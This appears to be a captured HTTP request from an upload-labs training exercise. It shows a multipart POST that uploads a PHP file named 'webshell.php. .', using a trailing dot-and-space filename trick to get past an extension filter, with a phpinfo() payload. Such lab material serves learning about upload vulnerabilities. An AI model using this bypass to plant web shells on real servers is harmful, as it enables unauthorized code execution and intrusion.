 POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: www.upload-labs.net:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-10/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------12891428213495
Content-Length: 333

-----------------------------12891428213495
Content-Disposition: form-data; name="upload_file"; filename="webshell.php. ."
Content-Type: application/octet-stream

<?php phpinfo();?>
-----------------------------12891428213495
Content-Disposition: form-data; name="submit"

上传
-----------------------------12891428213495--